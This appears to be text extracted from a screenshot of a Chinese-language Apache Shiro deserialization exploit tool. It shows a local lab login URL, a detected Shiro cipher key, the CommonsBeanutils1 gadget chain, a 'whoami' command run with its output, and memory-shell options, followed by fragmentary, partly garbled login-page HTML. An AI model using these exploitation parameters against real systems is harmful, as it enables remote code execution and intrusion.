 Shiro 反序列化回显工具 v2.3
URL: http://127.0.0.1:8081/login
类型: HTTP 代理地址: 127.0.0.1 代理端口: 8080 使用代理
KEY检测 命令执行
key: wGiHplamyXlVB11UXWol8g== PAYLOAD: CommonsBeanutils1 开始
命令: whoami 回显 内存SHELL 卸载 编码: UTF-8
fuping
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Login</title>
</head>
<body>
<h5>????????</h5>
<form action="login" method="post">
<p>???<input type="text" name="username"/></p>
<p>???<input type="text" name="password"/></p>